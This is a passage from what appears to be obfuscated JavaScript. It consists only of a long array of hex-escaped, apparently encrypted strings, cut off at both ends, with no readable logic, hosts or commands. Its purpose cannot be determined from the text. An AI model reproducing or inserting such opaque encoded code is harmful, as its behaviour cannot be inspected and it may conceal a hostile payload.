7\x5a','\x62\x45\x73\x37\x52\x58\x52\x50\x56\x50\x6e\x6a\x7a\x57','\x75\x57\x6c\x63\x56\x74\x35\x35','\x77\x38\x6b\x59\x6b\x38\x6f\x2b\x57\x51\x34\x6f\x57\x34\x53\x4b','\x42\x38\x6f\x6e\x43\x71\x42\x63\x4e\x43\x6b\x58\x57\x50\x4c\x6c\x68\x53\x6f\x4d\x6f\x48\x52\x64\x4f\x74\x4b\x42\x57\x36\x56\x64\x50\x43\x6f\x76\x70\x61','\x57\x35\x62\x6c\x57\x50\x64\x64\x4b\x4d\x71','\x57\x50\x54\x6a\x57\x50\x6a\x2b\x6e\x4c\x47','\x57\x52\x68\x64\x4e\x47\x74\x63\x49\x67\x57\x72\x57\x50\x35\x57','\x57\x52\x65\x42\x45\x4b\x39\x68','\x57\x34\x31\x69\x57\x37\x4e\x64\x51\x30\x71','\x57\x50\x58\x73\x57\x52\x4f\x68\x64\x57','\x67\x75\x4f\x31\x78\x53\x6f\x41\x57\x51\x4a\x63\x4e\x61','\x66\x38\x6f\x72\x67\x6d\x6b\x6b\x57\x35\x57\x6b','\x70\x43\x6b\x74\x57\x35\x58\x49\x57\x34\x69','\x70\x4c\x70\x64\x4a\x43\x6f\x64\x76\x6d\x6f\x4e\x57\x52\x4a\x64\x4f\x66\x53\x45\x43\x6d\x6b\x62\x42\x4e\x68\x63\x47\x43\x6b\x43\x57\x50\x48\x6f','\x77\x43\x6b\x78\x73\x38\x6f\x6a\x74\x61','\x62\x47\x6c\x63\x4b\x66\x7a\x73\x57\x35\x79\x68\x75\x61','\x57\x37\x76\x74\x57\x34\x6d','\x57\x34\x72\x6c\x71\x62\x52\x63\x55\x47','\x45\x77\x64\x64\x50\x61','\x63\x43\x6b\x65\x65\x6d\x6f\x4c\x78\x53\x6f\x31\x57\x51\x43\x7a\x71\x53\x6f\x4d\x61\x38\x6f\x34\x57\x34\x4f\x4b\x57\x35\x57','\x73\x71\x5a\x63\x52\x47\x62\x73','\x57\x52\x4a\x63\x47\x4c\x70\x63\x47\x6d\x6b\x31','\x44\x38\x6f\x51\x57\x34\x78\x63\x4e\x71\x6d','\x57\x50\x4a\x63\x51\x65\x69','\x67\x53\x6b\x49\x6a\x38\x6f\x58\x57\x51\x4f\x6f\x57\x36\x30\x49\x70\x63\x47','\x57\x36\x31\x2b\x72\x64\x33\x63\x4d\x47','\x57\x34\x74\x64\x4c\x53\x6b\x54\x57\x50\x68\x63\x54\x47','\x64\x38\x6b\x4a\x44\x73\x4a\x63\x48\x73\x5a\x64\x56\x77\x6c\x64\x51\x64\x30\x51','\x57\x4f\x44\x6f\x57\x50\x69\x38\x67\x71','\x63\x38\x6b\x2b\x69\x38\x6f\x33\x57\x52\x79\x6f','\x57\x35\x6a\x34\x44\x73\x74\x63\x48\x59\x46\x63\x55\x61','\x6e\x43\x6f\x53\x66\x43\x6f\x57\x78\x53\x6b\x79','\x57\x4f\x75\x52\x78\x43\x6b\x65\x6d\x57','\x6d\x43\x6b\x4e\x6a\x38\x6f\x61\x57\x51\x47','\x44\x68\x33\x64\x53\x53\x6f\x59\x44\x47','\x6b\x71\x74\x63\x4a\x4c\x47','\x57\x36\x66\x34\x57\x37\x66\x6e\x6d\x61','\x57\x50\x33\x64\x51\x4a\x68\x64\x51\x53\x6f\x35','\x57\x35\x4c\x73\x57\x37\x6e\x4f\x6c\x61','\x57\x51\x61\x55\x79\x43\x6b\x76\x62\x47','\x6b\x32\x4e\x64\x53\x43\x6f\x35\x73\x71','\x71\x30\x6d\x41\x74\x43\x6f\x46','\x57\x35\x44\x74\x57\x35\x74\x64\x56\x75\x4e\x64\x48\x43\x6b\x32\x45\x38\x6f\x7a\x57\x50\x6e\x43\x57\x34\x78\x63\x4e\x4a\x33\x64\x51\x6d\x6f\x30\x70\x4c\x46\x64\x4a\x38\x6f\x63','\x57\x34\x35\x73\x57\x37\x4e\x64\x55\x31\x4a\x64\x49\x38\x6b\x48\x45\x47','\x68\x61\x2f\x64\x4a\x63\x50\x5a\x57\x34\x35\x4f\x57\x50\x5a\x63\x53\x78\x4a\x63\x4d\x53\x6b\x78\x61\x72\x33\x64\x4d\x6d\x6f\x51\x6d\x5a\x71\x52\x6e\x6d\x6b\x30\x79\x31\x4e\x63\x54\x47\x78\x64\x53\x64\x42\x63\x55\x6d\x6b\x4d\x57\x4f\x69\x50\x57\x37\x2f\x63\x47\x53\x6b\x34\x79\x43\x6b\x31\x6a\x6d\x6b\x2f\x57\x50\x53\x39\x57\x35\x4e\x64\x55\x43\x6b\x63','\x68\x53\x6b\x51\x43\x73\x74\x63\x4d\x61','\x57\x34\x4c\x57\x57\x35\x4e\x64\x47\x75\x4a\x64\x4a\x61','\x57\x34\x52\x64\x53\x53\x6b\x49\x57\x4f\x68\x63\x49\x61','\x79\x38\x6b\x38\x63\x5a\x6e\x31','\x57\x34\x6a\x35\x57\x34\x78\x64\x51\x30\x46\x64\x49\x63\x64\x64\x4e\x71','\x57\x51\x4e\x63\x4e\x65\x6c\x64\x56\x6d\x6f\x6d','\x57\x4f\x4e\x64\x53\x62\x33\x63\x50\x30\x6c\x64\x50\x61','\x64\x6d\x6b\x72\x7a\x57\x6c\x63\x52\x6d\x6b\x54\x57\x34\x47','\x61\x53\x6f\x30\x62\x53\x6b\x75\x57\x34\x43','\x57\x36\x44\x34\x57\x4f\x4c\x58\x66\x61','\x71\x49\x78\x64\x4a\x53\x6f\x2b','\x57\x36\x66\x4c\x66\x63\x74\x64\x50\x47','\x68\x6d\x6b\x51\x74\x4d\x44\x74','\x6a\x43\x6b\x4c\x57\x35\x6e\x6a\x67\x57','\x6d\x6d\x6f\x32\x57\x37\x30\x59\x57\x36\x6c\x64\x49\x57','\x57\x36\x6a\x56\x57\x4f\x46\x63\x4c\x77\x68\x64\x4b\x77\x69\x67\x57\x51\x78\x63\x4a\x77\x6d\x38\x57\x37\x33\x63\x4e\x58\x71\x36\x68\x4c\x4b\x5a\x46\x53\x6f\x2f\x57\x37\x39\x51\x57\x37\x54\x6b\x57\x36\x37\x64\x47\x61\x75','\x57\x35\x4e\x63\x4e\x38\x6b\x65\x57\x36\x70\x64\x49\x71','\x57\x51\x56\x63\x56\x6d\x6b\x6f\x57\x4f\x38','\x57\x34\x46\x64\x54\x66\x78\x64\x4b\x53\x6f\x34\x57\x52\x69','\x57\x50\x43\x66\x44\x6d\x6b\x43\x66\x71','\x57\x4f\x46\x63\x50\x38\x6b\x66\x57\x37\x4f\x57\x77\x61','\x6a\x38\x6b\x74\x57\x37\x58\x77\x57\x34\x6d\x45\x6c\x31\x75\x39\x73\x4c\x78\x63\x56\x71','\x57\x35\x31\x54\x6d\x49\x2f\x64\x51\x57','\x35\x4f\x67\x5a\x35\x50\x36\x61\x35\x50\x45\x4c\x37\x37\x59\x52','\x57\x37\x78\x63\x56\x38\x6b\x64\x57\x4f\x6c\x64\x47\x4a\x6c\x64\x4d\x71','\x57\x52\x69\x64\x70\x64\x47\x6e\x71\x61','\x68\x53\x6b\x7a\x63\x43\x6f\x6a\x57\x50\x43','\x57\x36\x4e\x63\x49\x43\x6b\x30\x57\x34\x37\x64\x4f\x53\x6b\x41\x57\x51\x78\x63\x56\x53\x6f\x2b\x57\x50\x78\x64\x4a\x6d\x6f\x36\x57\x50\x48\x46\x46\x6d\x6b\x70','\x61\x31\x4a\x64\x56\x6d\x6f\x67\x75\x47','\x57\x50\x4e\x63\x48\x6d\x6b\x72\x57\x37\x65\x58\x73\x61\x52\x63\x4f\x4b\x56\x63\x53\x43\x6b\x73\x6f\x6d\x6b\x69','\x57\x50\x78\x63\x4d\x6d\x6b\x54\x57\x4f\x5a\x63\x51\x43\x6b\x67\x72\x4d\x6c\x63\x55\x30\x43\x74\x57\x36\x76\x79\x64\x38\x6f\x75\x57\x37\x42\x63\x54\x61\x53','\x57\x4f\x5a\x64\x55\x48\x33\x63\x47\x65\x68\x64\x4f\x6d\x6f\x6c\x57\x52\x74\x64\x53\x43\x6b\x62\x70\x43\x6f\x6d\x57\x52\x4a\x64\x4b\x62\x68\x63\x49\x71','\x57\x52\x69\x64\x70\x61','\x76\x6d\x6f\x42\x43\x48\x70\x63\x55\x6d\x6b\x56\x57\x4f\x69','\x76\x38\x6b\x42\x64\x43\x6f\x41\x68\x6d\x6f\x57\x57\x51\x47\x77','\x76\x74\x4a\x64\x49\x43\x6f\x57\x79\x6d\x6b\x67','\x6f\x6d\x6f\x71\x57\x34\x61\x4e\x57\x36\x69','\x57\x37\x44\x6c\x70\x49\x52\x64\x48\x57','\x57\x34\x72\x79\x7a\x58\x37\x63\x48\x47','\x43\x6d\x6b\x46\x77\x65\x71\x35\x6f\x6d\x6b\x2f\x57\x34\x31\x41\x57\x36\x52\x63\x47\x53\x6b\x44\x41\x65\x69\x30','\x57\x35\x6a\x48\x78\x67\x46\x63\x52\x58\x70\x63\x4d\x65\x56\x64\x49\x38\x6b\x36\x75\x6d\x6f\x37\x6d\x4a\x6d','\x69\x38\x6b\x4a\x57\x35\x6e\x67\x61\x38\x6b\x6f\x72\x4c\x78\x64\x52\x58\x33\x64\x52\x61','\x6e\x53\x6b\x35\x57\x34\x62\x6f\x68\x38\x6b\x68\x7a\x65\x61','\x67\x43\x6f\x39\x6d\x38\x6b\x2b\x73\x71','\x73\x53\x6b\x78\x67\x47','\x57\x36\x74\x63\x49\x6d\x6b\x4d','\x57\x36\x66\x50\x57\x34\x6c\x64\x52\x68\x30','\x57\x50\x2f\x64\x53\x64\x52\x63\x50\x31\x2f\x64\x4f\x6d\x6f\x62\x57\x52\x79','\x76\x53\x6f\x55\x57\x36\x74\x63\x4e\x4a\x7a\x4e\x75\x43\x6f\x41\x79\x6d\x6f\x35\x57\x34\x61\x68','\x57\x35\x58\x53\x7a\x71\x37\x63\x48\x63\x4a\x63\x55\x64\x30','\x57\x50\x4b\x4c\x57\x35\x7a\x6e\x57\x35\x78\x64\x53\x62\x61\x45\x57\x50\x44\x6b\x57\x36\x66\x61\x57\x37\x66\x4c\x57\x35\x5a\x63\x51\x57\x61\x4f\x57\x52\x7a\x37\x57\x50\x79\x46\x72\x57','\x57\x52\x68\x64\x47\x58\x4a\x63\x48\x4d\x4f\x44\x57\x4f\x6a\x54','\x69\x6d\x6f\x63\x57\x36\x79\x66\x57\x34\x34','\x57\x52\x5a\x63\x51\x75\x56\x64\x4e\x38\x6f\x65','\x57\x35\x61\x6d\x44\x38\x6b\x78\x68\x43\x6f\x74\x57\x50\x64\x64\x50\x47','\x57\x34\x7a\x33\x57\x35\x4e\x64\x4d\x61','\x79\x53\x6b\x57\x74\x38\x6f\x55\x41\x5a\x6c\x64\x52\x64\x4b\x47\x64\x57','\x57\x52\x30\x6d\x78\x53\x6b\x42\x61\x71','\x57\x37\x31\x65\x57\x4f\x47','\x6e\x38\x6f\x4d\x63\x53\x6f\x70\x77\x53\x6b\x73\x57\x52\x64\x64\x56\x47\x6c\x63\x53\x57','\x6a\x6d\x6b\x56\x57\x34\x7a\x6f\x61\x38\x6b\x68\x74\x76\x5a\x64\x50\x57\x4e\x64\x54\x5a\x34','\x57\x34\x4e\x64\x51\x38\x6b\x73\x57\x50\x70\x63\x49\x61','\x67\x38\x6b\x42\x68\x53\x6f\x43\x57\x50\x43','\x57\x52\x75\x6c\x45\x47','\x57\x52\x33\x63\x47\x53\x6b\x52\x57\x35\x33\x63\x53\x6d\x6b\x31\x57\x51\x42\x63\x55\x6d\x6f\x49\x57\x51\x74\x63\x4b\x6d\x6b\x37\x57\x4f\x6e\x35\x79\x38\x6f\x66\x57\x35\x78\x63\x47\x5a\x42\x64\x54\x38\x6b\x52\x57\x37\x37\x63\x4f\x72\x65\x30\x57\x36\x6d\x39\x57\x4f\x65\x5a\x77\x43\x6f\x36\x63\x61\x56\x64\x50\x53\x6b\x4b\x78\x48\x31\x7a\x6a\x30\x50\x6b\x67\x6d\x6f\x31\x6c\x53\x6b\x42\x57\x4f\x46\x63\x49\x4e\x31\x7a\x65\x6d\x6f\x79\x57\x50\x52\x63\x48\x65\x68\x64\x51\x43\x6b\x32\x57\x34\x4a\x64\x54\x57','\x74\x61\x70\x63\x47\x49\x35\x52\x57\x34\x43','\x44\x47\x4e\x63\x52\x49\x44\x35','\x57\x36\x4e\x63\x55\x38\x6b\x73\x57\x50\x53','\x57\x51\x50\x61\x57\x4f\x35\x53','\x66\x53\x6b\x2f\x69\x6d\x6f\x31\x57\x51\x69\x4b\x57\x34\x6d','\x57\x51\x37\x63\x55\x53\x6b\x75\x57\x4f\x71','\x57\x36\x78\x63\x47\x38\x6b\x4b\x57\x34\x6c\x64\x56\x53\x6b\x5a\x57\x50\x52\x63\x51\x38\x6f\x2b\x57\x51\x46\x64\x49\x6d\x6f\x52\x57\x4f\x44\x56','\x74\x53\x6f\x76\x57\x36\x6c\x63\x4f\x5a\x38','\x57\x36\x6e\x72\x74\x4b\x78\x63\x49\x57','\x6d\x43\x6b\x41\x71\x31\x6e\x4d\x62\x6d\x6b\x2f\x57\x35\x58\x6a\x57\x51\x2f\x63\x4e\x57','\x72\x73\x33\x63\x47\x4a\x31\x69','\x75\x47\x70\x63\x47\x73\x7a\x50\x57\x34\x50\x79\x57\x4f\x70\x64\x52\x73\x4e\x63\x4e\x61','\x57\x34\x31\x69\x57\x37\x4e\x64\x51\x57','\x57\x50\x4a\x63\x54\x6d\x6b\x52\x57\x4f\x79\x4d','\x66\x6d\x6f\x6b\x67\x6d\x6b\x57\x57\x34\x69\x65\x57\x37\x76\x50\x57\x4f\x38\x46','\x43\x77\x56\x64\x54\x43\x6f\x38\x79\x38\x6b\x4e\x57\x35\x68\x63\x55\x4d\x31\x63\x6f\x38\x6b\x42\x73\x38\x6f\x30\x57\x35\x64\x63\x4a\x71\x4a\x64\x4a\x53\x6b\x41\x57\x52\x53\x68','\x57\x36\x79\x4f\x57\x35\x72\x77\x57\x35\x52\x63\x4b\x71\x79\x71\x57\x4f\x57','\x57\x50\x52\x63\x4c\x38\x6b\x63\x57\x37\x65','\x6c\x6d\x6f\x66\x57\x37\x53\x66\x57\x34\x57','\x57\x4f\x35\x52\x57\x35\x52\x64\x47\x75\x2f\x64\x4a\x63\x61','\x75\x38\x6b\x32\x44\x5a\x78\x64\x4e\x4a\x56\x64\x4e\x33\x52\x64\x52\x67\x6d\x39\x57\x52\x4b\x70\x62\x53\x6f\x2f\x57\x51\x37\x63\x4e\x61\x66\x67\x66\x53\x6f\x4a','\x57\x51\x37\x64\x47\x71\x70\x63\x49\x68\x43\x77\x57\x34\x54\x39\x45\x38\x6f\x30\x68\x32\x6c\x63\x47\x43\x6f\x63','\x6b\x66\x42\x64\x56\x43\x6f\x5a\x44\x61','\x57\x50\x30\x30\x57\x34\x44\x44\x57\x35\x78\x63\x51\x71\x79\x31\x57\x50\x72\x43\x57\x51\x38\x72\x57\x37\x31\x37','\x75\x38\x6b\x4b\x64\x38\x6f\x4a\x61\x47','\x57\x34\x6a\x32\x75\x32\x4e\x63\x50\x48\x70\x63\x55\x47','\x6d\x49\x6c\x63\x4f\x68\x76\x33','\x57\x52\x44\x6f\x42\x53\x6b\x65\x42\x38\x6b\x6c\x63\x62\x58\x79\x57\x34\x4b','\x67\x43\x6b\x4e\x42\x63\x79','\x57\x35\x31\x62\x57\x37\x52\x64\x53\x61','\x57\x37\x54\x55\x57\x50\x68\x64\x4e\x78\x4f','\x57\x35\x76\x5a\x57\x4f\x74\x64\x4f\x4d\x53','\x57\x52\x78\x64\x4b\x74\x64\x64\x4f\x53\x6f\x31','\x76\x53\x6f\x78\x45\x48\x79','\x57\x35\x44\x51\x75\x32\x70\x63\x4f\x61\x6c\x63\x52\x71','\x57\x34\x66\x43\x41\x30\x70\x63\x4b\x61','\x6e\x6d\x6b\x4a\x57\x35\x50\x63\x64\x53\x6b\x46','\x76\x74\x56\x64\x49\x6d\x6f\x47\x7a\x6d\x6b\x62\x44\x71','\x57\x52\x72\x68\x57\x50\x72\x4f\x62\x4e\x34\x4a\x57\x37\x42\x63\x4e\x61','\x57\x51\x35\x58\x57\x52\x65\x6d\x61\x61','\x62\x43\x6f\x67\x68\x53\x6b\x6b\x57\x34\x71\x69','\x57\x51\x75\x75\x6c\x72\x47\x66\x73\x43\x6f\x64','\x76\x6d\x6b\x65\x65\x38\x6f\x2b\x62\x57','\x57\x50\x2f\x64\x47\x59\x56\x64\x50\x38\x6f\x42\x74\x5a\x33\x63\x55\x53\x6f\x37\x77\x53\x6f\x62\x57\x51\x70\x64\x52\x6d\x6b\x50\x6a\x43\x6b\x74\x57\x37\x65','\x57\x37\x4c\x4c\x73\x75\x70\x63\x48\x57','\x57\x52\x33\x64\x55\x4a\x33\x63\x4e\x77\x47','\x57\x50\x62\x71\x57\x37\x4e\x64\x52\x47\x46\x64\x4d\x53\x6b\x5a\x41\x38\x6b\x42\x57\x50\x44\x32\x57\x35\x4b','\x61\x43\x6b\x43\x71\x4c\x72\x35\x6a\x43\x6b\x55','\x6f\x53\x6b\x65\x57\x37\x48\x45\x57\x35\x57\x76','\x57\x36\x30\x6f\x61\x38\x6b\x65\x41\x57','\x57\x50\x37\x64\x4d\x72\x2f\x64\x4f\x57','\x57\x4f\x4a\x63\x52\x31\x37\x64\x49\x57','\x61\x38\x6b\x74\x64\x49\x66\x76\x6d\x63\x47\x46','\x57\x36\x33\x63\x4a\x53\x6b\x47\x79\x53\x6f\x74','\x75\x57\x2f\x63\x4c\x49\x57','\x75\x38\x6b\x78\x65\x63\x6e\x44\x69\x72\x69\x65\x57\x36\x37\x63\x48\x68\x4c\x55\x57\x52\x4b','\x57\x51\x56\x63\x50\x53\x6b\x6f\x57\x52\x65\x56','\x77\x43\x6b\x6b\x74\x6d\x6f\x30\x73\x64\x4a\x64\x4d\x64\x34\x4a\x67\x4c\x50\x39\x6b\x4b\x34','\x57\x52\x69\x47\x57\x35\x62\x43\x57\x36\x57','\x63\x6d\x6b\x54\x57\x35\x62\x66\x6f\x38\x6b\x65\x43\x66\x52\x64\x50\x49\x56\x64\x51\x73\x2f\x63\x56\x77\x54\x6e','\x57\x36\x56\x64\x4a\x38\x6b\x74\x57\x51\x37\x63\x48\x57','\x57\x52\x53\x72\x57\x35\x66\x51\x57\x35\x4f','\x57\x37\x70\x64\x51\x6d\x6b\x35\x57\x52\x52\x63\x4c\x57\x64\x64\x56\x43\x6f\x71\x71\x61','\x57\x35\x47\x42\x63\x38\x6b\x57\x7a\x38\x6b\x63\x57\x36\x7a\x69\x74\x6d\x6f\x69\x6e\x43\x6b\x43\x57\x35\x50\x7a\x57\x50\x30','\x46\x43\x6b\x36\x6b\x53\x6f\x2f\x65\x61','\x57\x37\x44\x75\x71\x4e\x74\x63\x4d\x61','\x73\x67\x4b\x45\x44\x38\x6f\x51\x57\x4f\x56\x63\x4d\x43\x6f\x48\x6c\x53\x6b\x4c\x57\x4f\x53','\x57\x52\x56\x63\x4c\x38\x6b\x4d\x57\x50\x5a\x63\x52\x61','\x57\x35\x48\x6a\x57\x37\x4a\x64\x55\x61','\x71\x6d\x6f\x72\x7a\x49\x68\x63\x56\x43\x6b\x51\x57\x50\x48\x63\x63\x43\x6f\x58','\x57\x37\x6e\x4b\x57\x50\x68\x64\x55\x32\x37\x64\x4b\x77\x6d\x41','\x6a\x38\x6b\x4a\x57\x34\x79\x6d\x64\x6d\x6b\x6b\x44\x31\x42\x64\x55\x58\x33\x64\x55\x49\x42\x64\x56\x4d\x58\x73\x6e\x59\x39\x75\x6e\x6d\x6f\x2b\x6c\x4c\x43\x4f','\x73\x78\x57\x46\x43\x43\x6f\x4f','\x57\x36\x4c\x45\x57\x36\x6a\x33\x6d\x57','\x57\x36\x6c\x64\x53\x6d\x6b\x71\x57\x4f\x68\x63\x49\x71','\x57\x37\x31\x4d\x57\x50\x70\x64\x49\x32\x46\x64\x48\x66\x47\x6d\x57\x52\x4e\x63\x4d\x77\x34\x4b','\x77\x74\x78\x64\x48\x43\x6f\x2b\x42\x71','\x57\x4f\x38\x6f\x76\x75\x62\x2f','\x57\x52\x79\x6b\x69\x71\x53\x63\x77\x6d\x6f\x4a\x57\x4f\x62\x75\x57\x37\x6a\x34','\x57\x51\x69\x37\x41\x66\x62\x57','\x62\x38\x6f\x78\x6c\x43\x6b\x50\x43\x57','\x57\x34\x76\x42\x6e\x57\x78\x64\x48\x57','\x57\x36\x64\x63\x52\x43\x6b\x38\x42\x43\x6f\x71\x57\x34\x4c\x56\x57\x35\x6d','\x77\x38\x6b\x67\x72\x53\x6f\x50\x71\x59\x38','\x6a\x38\x6b\x4a\x57\x34\x7a\x58\x68\x43\x6b\x65\x7a\x4c\x5a\x64\x56\x72\x30','\x57\x50\x64\x64\x48\x5a\x33\x64\x50\x6d\x6f\x35','\x77\x4b\x74\x64\x54\x43\x6b\x4f\x57\x36\x74\x64\x53\x43\x6f\x7a\x57\x4f\x57\x37\x57\x52\x69\x64\x6f\x31\x6e\x45\x57\x52\x48\x31\x68\x66\x70\x64\x4d\x75\x64\x63\x55\x43\x6b\x54\x57\x34\x66\x45\x70\x6d\x6b\x30\x57\x37\x78\x64\x4a\x47','\x57\x4f\x79\x65\x66\x53\x6b\x72\x6c\x38\x6b\x65\x57\x37\x66\x64\x61\x53\x6f\x69\x6f\x43\x6b\x6e\x57\x35\x4c\x42\x57\x50\x57','\x57\x37\x76\x58\x57\x35\x56\x64\x4a\x57','\x57\x4f\x74\x64\x52\x57\x5a\x63\x56\x71','\x57\x4f\x74\x64\x55\x71\x2f\x63\x4f\x65\x4a\x64\x56\x43\x6f\x32','\x57\x4f\x46\x64\x51\x73\x4a\x63\x53\x67\x79','\x57\x52\x6c\x63\x4e\x78\x6c\x63\x48\x53\x6b\x39\x57\x50\x4c\x58\x74\x71','\x64\x43\x6f\x33\x61\x6d\x6b\x71\x74\x71\x46\x64\x4b\x57','\x57\x51\x43\x6c\x70\x49\x47\x6c','\x57\x34\x76\x2f\x57\x37\x66\x52\x62\x61','\x7a\x65\x56\x64\x49\x38\x6f\x63\x6d\x6d\x6f\x37\x57\x51\x4e\x64\x53\x75\x79\x59\x6d\x53\x6b\x6f\x41\x4e\x64\x64\x47\x53\x6b\x45\x57\x4f\x72\x76\x43\x66\x5a\x64\x4f\x73\x64\x64\x47\x43\x6f\x79\x6c\x43\x6f\x58\x67\x32\x61\x36\x57\x34\x4a\x64\x55\x66\x37\x63\x4f\x6d\x6f\x63\x71\x53\x6f\x67\x57\x4f\x6e\x74\x75\x57\x2f\x63\x50\x53\x6b\x35\x57\x51\x58\x49\x57\x34\x70\x63\x56\x43\x6f\x2b\x57\x4f\x34\x37','\x7a\x67\x56\x64\x4f\x6d\x6f\x73\x78\x43\x6b\x4e\x57\x35\x37\x63\x53\x68\x62\x66\x6b\x6d\x6b\x48','\x70\x58\x56\x63\x49\x65\x4c\x6b','\x57\x35\x4f\x72\x63\x53\x6b\x67\x44\x47','\x71\x38\x6f\x56\x66\x4e\x2f\x63\x52\x71','\x57\x36\x78\x63\x4a\x38\x6b\x58\x57\x34\x52\x64\x53\x53\x6b\x36\x57\x51\x38','\x69\x38\x6b\x66\x57\x34\x6a\x4e\x6b\x61','\x6b\x38\x6b\x6e\x57\x37\x58\x73\x57\x34\x66\x45\x70\x4c\x79\x42\x61\x75\x5a\x63\x50\x38\x6b\x38\x6c\x6d\x6b\x32\x44\x71','\x7a\x77\x56\x64\x52\x43\x6f\x42\x42\x38\x6b\x4d\x57\x35\x52\x63\x55\x47','\x57\x37\x6a\x58\x57\x52\x35\x5a\x69\x38\x6b\x62','\x6b\x76\x74\x64\x49\x53\x6f\x74\x46\x6d\x6f\x39','\x57\x37\x6c\x63\x4c\x53\x6b\x55\x57\x34\x6c\x64\x50\x61','\x34\x6c\x49\x69\x34\x6c\x51\x42\x34\x6c\x4d\x6f\x34\x6c\x49\x55\x34\x6c\x55\x39\x34\x6c\x4d\x31\x34\x6c\x4d\x41\x34\x6c\x51\x66\x34\x6c\x51\x69\x34\x6c\x4d\x35\x34\x6c\x55\x56\x34\x6c\x49\x7a\x34\x6c\x55\x38\x67\x4a\x79','\x57\x52\x71\x70\x42\x67\x6e\x68\x57\x4f\x65','\x64\x43\x6b\x4e\x74\x61\x64\x63\x4f\x57','\x57\x36\x33\x63\x4c\x43\x6b\x68\x57\x52\x5a\x64\x55\x71','\x57\x4f\x47\x4a\x44\x4d\x50\x78','\x73\x77\x42\x64\x51\x6d\x6f\x41\x41\x43\x6b\x71\x57\x35\x37\x63\x56\x77\x39\x69\x6c\x53\x6b\x33\x76\x57','\x57\x34\x6c\x63\x4a\x6d\x6b\x64\x57\x4f\x74\x64\x55\x61','\x65\x63\x6c\x63\x47\x66\x6a\x70','\x57\x36\x52\x64\x51\x43\x6b\x2f','\x57\x51\x7a\x77\x57\x52\x43\x51\x66\x57','\x57\x50\x2f\x63\x55\x4b\x78\x64\x4d\x53\x6b\x4a\x57\x36\x78\x63\x4a\x6d\x6f\x65\x57\x35\x39\x79','\x57\x35\x35\x37\x57\x37\x76\x73\x66\x57','\x73\x6d\x6f\x69\x61\x65\x6d','\x57\x36\x66\x74\x57\x37\x70\x64\x53\x65\x2f\x64\x4a\x43\x6b\x4d\x71\x43\x6f\x63\x57\x4f\x35\x5a\x57\x37\x56\x63\x4c\x63\x64\x64\x51\x43\x6f\x43\x69\x31\x42\x64\x4e\x61','\x69\x38\x6f\x53\x68\x53\x6f\x2b\x78\x43\x6b\x72\x57\x51\x43','\x57\x36\x7a\x4c\x57\x4f\x33\x64\x4a\x61','\x57\x36\x5a\x63\x52\x53\x6b\x42\x57\x50\x37\x64\x49\x61','\x72\x64\x4e\x64\x56\x38\x6f\x42\x71\x47','\x6a\x43\x6b\x4a\x57\x34\x62\x61\x67\x38\x6b\x6f','\x6f\x38\x6f\x6d\x62\x6d\x6b\x6b\x57\x34\x79','\x57\x51\x44\x6a\x42\x43\x6b\x46','\x57\x4f\x6c\x63\x47\x38\x6b\x33','\x6d\x43\x6b\x4c\x57\x34\x7a\x73\x67\x57','\x57\x35\x48\x35\x57\x52\x68\x64\x4c\x66\x79','\x67\x38\x6b\x30\x6b\x6d\x6f\x58\x57\x51\x6d','\x7a\x4e\x4a\x64\x4b\x6d\x6f\x78\x77\x47','\x57\x51\x35\x4b\x57\x50\x5a\x64\x4a\x4a\x5a\x63\x4a\x64\x38\x6e\x57\x52\x4e\x63\x49\x64\x47','\x70\x43\x6b\x68\x78\x4c\x50\x57\x70\x53\x6b\x2f\x57\x35\x53','\x57\x51\x78\x63\x4f\x6d\x6b\x30\x57\x4f\x65\x32\x62\x38\x6b\x52\x70\x57','\x57\x50\x2f\x63\x4b\x38\x6b\x72\x57\x37\x6d\x74\x76\x62\x2f\x63\x50\x76\x64\x63\x54\x53\x6b\x64\x6c\x57','\x74\x53\x6b\x6d\x77\x6d\x6f\x59\x73\x4a\x68\x64\x47\x63\x4b\x4c\x64\x76\x44\x37','\x65\x61\x68\x63\x48\x4b\x43','\x57\x50\x58\x77\x79\x6d\x6b\x72\x73\x47','\x45\x4d\x56\x64\x52\x38\x6f\x7a\x45\x6d\x6b\x36','\x74\x58\x70\x63\x4d\x63\x58\x54\x57\x36\x44\x2b\x57\x4f\x42\x64\x51\x5a\x6c\x63\x4d\x57','\x71\x57\x52\x63\x47\x5a\x50\x36','\x57\x35\x54\x55\x64\x49\x52\x64\x50\x57','\x57\x35\x7a\x34\x57\x50\x35\x73\x70\x61','\x57\x50\x70\x64\x4c\x72\x56\x63\x49\x4b\x43','\x63\x6d\x6f\x74\x6f\x53\x6b\x33\x57\x37\x34','\x57\x35\x76\x49\x76\x4c\x4a\x63\x48\x57','\x6c\x43\x6b\x6f\x57\x36\x66\x43\x57\x36\x34','\x57\x34\x33\x64\x48\x53\x6b\x59\x57\x51\x78\x63\x49\x57','\x72\x38\x6f\x6e\x46\x73\x52\x63\x52\x61','\x46\x77\x74\x64\x52\x53\x6f\x37\x77\x47','\x6f\x43\x6b\x51\x78\x5a\x68\x63\x49\x71','\x6e\x43\x6f\x36\x57\x37\x71\x50\x57\x37\x57','\x64\x38\x6b\x4a\x6b\x38\x6f\x33\x57\x51\x47\x6f\x57\x35\x79\x4a','\x57\x36\x66\x46\x57\x35\x50\x6b\x6e\x67\x65\x72\x57\x34\x37\x63\x49\x43\x6f\x75\x70\x57','\x57\x51\x4e\x64\x4b\x72\x2f\x64\x4f\x53\x6f\x35\x75\x64\x42\x63\x54\x43\x6f\x37\x71\x61','\x57\x52\x38\x4d\x46\x53\x6b\x33\x70\x47','\x70\x43\x6b\x64\x78\x4c\x76\x2f','\x42\x38\x6f\x6e\x43\x72\x37\x63\x51\x6d\x6b\x47\x57\x4f\x6a\x4b\x67\x6d\x6f\x55\x6a\x74\x56\x64\x48\x49\x34\x32\x57\x36\x64\x64\x53\x38\x6f\x76\x6e\x47','\x65\x76\x78\x64\x50\x6d\x6b\x56','\x69\x38\x6b\x7a\x57\x37\x48\x59\x57\x35\x38','\x57\x35\x37\x64\x47\x43\x6f\x69\x57\x51\x54\x36\x65\x65\x5a\x63\x47\x75\x4e\x63\x4c\x6d\x6b\x4b\x6d\x43\x6b\x47','\x57\x36\x56\x63\x52\x43\x6b\x33\x74\x38\x6f\x73','\x57\x52\x47\x4c\x71\x53\x6b\x2b\x6d\x57','\x57\x35\x50\x54\x44\x71','\x57\x51\x66\x46\x57\x4f\x61','\x6d\x53\x6b\x57\x6c\x43\x6f\x69\x57\x50\x75','\x57\x4f\x37\x63\x4d\x53\x6b\x7a\x57\x37\x57\x50','\x41\x38\x6b\x63\x57\x37\x50\x46\x57\x35\x34\x76\x69\x65\x30','\x57\x4f\x71\x67\x41\x43\x6f\x43\x65\x43\x6f\x79\x57\x50\x33\x64\